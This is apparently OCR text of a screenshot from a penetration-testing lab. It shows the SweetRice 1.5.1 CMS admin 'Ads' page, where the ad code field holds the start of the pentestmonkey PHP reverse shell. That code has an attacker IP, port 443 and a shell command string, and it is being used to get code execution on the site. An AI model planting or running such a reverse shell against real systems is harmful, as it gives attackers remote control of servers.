 Ads Admin - Dashboard
SweetRice 1.5.1 - Arbitra
Reverse Shell Cheat Sheet |
10.10.11.249/content/as/?type=ad
Ads Admin
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Data
You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
teste
Ads code:
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.11.159';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
Done